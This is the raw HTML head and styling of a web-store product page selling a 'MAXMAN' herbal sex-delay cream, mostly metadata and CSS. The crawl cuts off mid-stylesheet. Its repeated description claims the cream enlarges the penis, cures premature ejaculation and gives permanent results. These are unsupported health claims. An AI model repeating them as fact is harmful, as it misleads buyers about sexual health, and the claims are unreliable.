

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://imtiaztrader.com/product/maxman-herbal-cream-sex-delay-cream/
body_size: 30578
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="http://imtiaztrader.com/xmlrpc.php">
		<title>MAXMAN herbal Cream Sex Delay Cream</title>

		<!-- All in One SEO Pro 4.6.5 - aioseo.com -->
		<meta name="description" content="MAXMAN herbal Cream Sex Delay Cream MAXMAN herbal Cream Sex Delay Creme Heightens your sexual pressure.remaining longer in the mattress, make bigger your length. will increase penis girth, and length. Quadruple your intercourse stamina.treat and prevent premature ejaculation get rid of premature ejaculation. Improves erection quality and length.provides everlasting consequences. crafted from all herbal ingredients." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="gtag(&#039;config&#039;, &#039;UA-119675370-1&#039;);" />
		<link rel="canonical" href="https://imtiaztrader.com/product/maxman-herbal-cream-sex-delay-cream/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.6.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IMTIAZ TRADERS | Great store. Great choice." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MAXMAN herbal Cream Sex Delay Cream" />
		<meta property="og:description" content="MAXMAN herbal Cream Sex Delay Cream MAXMAN herbal Cream Sex Delay Creme Heightens your sexual pressure.remaining longer in the mattress, make bigger your length. will increase penis girth, and length. Quadruple your intercourse stamina.treat and prevent premature ejaculation get rid of premature ejaculation. Improves erection quality and length.provides everlasting consequences. crafted from all herbal ingredients." />
		<meta property="og:url" content="https://imtiaztrader.com/product/maxman-herbal-cream-sex-delay-cream/" />
		<meta property="article:published_time" content="2018-03-12T16:33:16+00:00" />
		<meta property="article:modified_time" content="2018-04-22T15:38:25+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="MAXMAN herbal Cream Sex Delay Cream" />
		<meta name="twitter:description" content="MAXMAN herbal Cream Sex Delay Cream MAXMAN herbal Cream Sex Delay Creme Heightens your sexual pressure.remaining longer in the mattress, make bigger your length. will increase penis girth, and length. Quadruple your intercourse stamina.treat and prevent premature ejaculation get rid of premature ejaculation. Improves erection quality and length.provides everlasting consequences. crafted from all herbal ingredients." />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/imtiaztrader.com\/product\/maxman-herbal-cream-sex-delay-cream\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/#listItem","position":1,"name":"Home","item":"https:\/\/imtiaztrader.com\/","nextItem":"https:\/\/imtiaztrader.com\/product\/maxman-herbal-cream-sex-delay-cream\/#listItem"},{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/product\/maxman-herbal-cream-sex-delay-cream\/#listItem","position":2,"name":"MAXMAN herbal Cream Sex Delay Cream","previousItem":"https:\/\/imtiaztrader.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/imtiaztrader.com\/#organization","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","url":"https:\/\/imtiaztrader.com\/","telephone":"+923437511221","logo":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2023\/07\/Imtiaz__250___120px___240___70px_-removebg-preview.png","@id":"https:\/\/imtiaztrader.com\/product\/maxman-herbal-cream-sex-delay-cream\/#organizationLogo","width":240,"height":70,"caption":"imtiaz trader | bodybuilding store in pakistan"},"image":{"@id":"https:\/\/imtiaztrader.com\/product\/maxman-herbal-cream-sex-delay-cream\/#organizationLogo"}},{"@type":"Product","@id":"https:\/\/imtiaztrader.com\/product\/maxman-herbal-cream-sex-delay-cream\/#wooCommerceProduct","name":"MAXMAN herbal Cream Sex Delay Cream","url":"https:\/\/imtiaztrader.com\/product\/maxman-herbal-cream-sex-delay-cream\/","image":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2018\/03\/DELAY-CREAM-FOR-MEN-230x230.jpg","@id":"https:\/\/imtiaztrader.com\/product\/maxman-herbal-cream-sex-delay-cream\/#productImage","width":345,"height":461,"caption":"MAXMAN herbal Cream Sex Delay Cream"},"offers":{"@type":"Offer","url":"https:\/\/imtiaztrader.com\/product\/maxman-herbal-cream-sex-delay-cream\/#wooCommerceOffer","price":1500,"priceCurrency":"PKR","category":"Men Product","availability":"https:\/\/schema.org\/InStock","shippingDetails":[{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"2000.00","currency":"PKR"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"PK","addressRegion":["JK","BA","TA","GB","IS","KP","PB","SD"]}}],"seller":{"@type":"Organization","@id":"https:\/\/imtiaztrader.com\/#organization"}}},{"@type":"WebPage","@id":"https:\/\/imtiaztrader.com\/product\/maxman-herbal-cream-sex-delay-cream\/#webpage","url":"https:\/\/imtiaztrader.com\/product\/maxman-herbal-cream-sex-delay-cream\/","name":"MAXMAN herbal Cream Sex Delay Cream","description":"MAXMAN herbal Cream Sex Delay Cream MAXMAN herbal Cream Sex Delay Creme Heightens your sexual pressure.remaining longer in the mattress, make bigger your length. will increase penis girth, and length. Quadruple your intercourse stamina.treat and prevent premature ejaculation get rid of premature ejaculation. Improves erection quality and length.provides everlasting consequences. crafted from all herbal ingredients.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imtiaztrader.com\/#website"},"breadcrumb":{"@id":"https:\/\/imtiaztrader.com\/product\/maxman-herbal-cream-sex-delay-cream\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2018\/03\/DELAY-CREAM-FOR-MEN-230x230.jpg","@id":"https:\/\/imtiaztrader.com\/product\/maxman-herbal-cream-sex-delay-cream\/#mainImage","width":345,"height":461,"caption":"MAXMAN herbal Cream Sex Delay Cream"},"primaryImageOfPage":{"@id":"https:\/\/imtiaztrader.com\/product\/maxman-herbal-cream-sex-delay-cream\/#mainImage"},"datePublished":"2018-03-12T16:33:16+00:00","dateModified":"2018-04-22T15:38:25+00:00"},{"@type":"WebSite","@id":"https:\/\/imtiaztrader.com\/#website","url":"https:\/\/imtiaztrader.com\/","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","inLanguage":"en-US","publisher":{"@id":"https:\/\/imtiaztrader.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Feed" href="https://imtiaztrader.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Comments Feed" href="https://imtiaztrader.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; MAXMAN herbal Cream Sex Delay Cream Comments Feed" href="https://imtiaztrader.com/product/maxman-herbal-cream-sex-delay-cream/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imtiaztrader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimtiaztrader.com%2Fproduct%2Fmaxman-herbal-cream-sex-delay-cream%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imtiaztrader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimtiaztrader.com%2Fproduct%2Fmaxman-herbal-cream-sex-delay-cream%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='zoo-cw-css' href='http://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/css/clever-swatches-style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='http://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/inc/admin/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='http://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/css/cookie-notice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='http://imtiaztrader.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /></noscript><link rel='stylesheet' id='emallshop-style-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='emallshop-woocommerce-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='emallshop-woocommerce-layout-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce-layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='emallshop-base-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='emallshop-base-inline-css' type='text/css'>

	/*
	* Theme Font
	*/
	body,
	button,
	input,
	select,
	textarea {
		font-family:Open Sans !important;
		font-size:14px;
		font-weight:400;
	}
	::-webkit-input-placeholder {
		font-family:Open Sans;
	}
	:-moz-placeholder {
		font-family:Open Sans;
	}
	::-moz-placeholder {
		font-family:Open Sans;
	}
	:-ms-input-placeholder {
		font-family:Open Sans;
	}
	
	/* 
	* page width
	*/
	.wrapper.boxed-layout, .wrapper .container{
		width:1170px;
	}
	
	/* 
	* Body color Scheme 
	*/
	body{
		color:#656565;
	}
	h1, h2, h3, h4, h5, h6{
		color:#212121;
	}
	a, .woocommerce ul.cart_list li a, .emallshop-vertical-menu.main-navigation > li > a{
		color:#212121;
	}
	a:hover, a:focus, #header .header-cart-content .cart-item-detail a:hover, .category-entry:hover .category-content a, .entry-media .post-link:hover a, .woocommerce ul.cart_list li a:hover, .entry-footer a:hover, .entry-title a:hover, .emallshop-vertical-menu.main-navigation > li > a:hover, .header-navigation .emallshop-vertical-menu.main-navigation > li.menu-item-has-children:hover > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-menu-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-page-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation > li.current_page_item > a {
		color:#ff8400;
	}
	.header-cart-content .cart_list.product_list_widget .mini_cart_item_title, .header-cart-content .cart_list.product_list_widget .empty, .header-cart-content .total, .header-cart-content .header_shopping_cart, .wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, .wishlist_table.modern_grid li .item-details table.item-details-table td.label, .woocommerce .single-product-entry ul.zoo-cw-variations li .label label{
		color:#656565;
	}
	.product_list_widget .mini_cart_item .quantity, .woocommerce.widget_shopping_cart .total .amount, .header-cart-content .header_shopping_cart p.total .amount, .woocommerce ul.products .product-entry .product-content .price, .widget .product-price, .widget .product-categories li.current-cat-parent > a, .widget .product-categories li.current-cat-parent > span, .widget .product-categories li.current-cat > a, .widget .product-categories li.current-cat > span, .woocommerce .single-product-entry .product-price .price, .woocommerce .single-product-entry .single_variation .price, .single-product-entry .entry-summary .product-title-price .amount, .single-product-entry .entry-summary .product-title-price del, .single-product-entry .entry-summary .product-title-price ins, .entry-content .more-link, .portfolio-content .more-link, .services ul.services .service-item i, .entry-footer a, .entry-title a, .woocommerce .woocommerce-pagination ul.page-numbers span,.woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, 